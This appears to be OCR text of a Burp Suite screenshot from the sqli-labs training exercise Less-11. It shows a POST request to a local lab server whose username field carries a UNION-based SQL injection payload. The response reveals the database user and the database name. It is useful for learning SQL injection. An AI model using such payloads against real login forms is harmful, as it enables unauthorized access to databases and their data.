 Send Cancel < ▼ > ▼ Target: h
Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-11/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-11/
12 Upgrade-Insecure-Requests: 1
13
14 uname=ad'+union+select+user(),database()#&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:root@localhost
Your Password:security
SUCCESSFULLY
LOGGED IN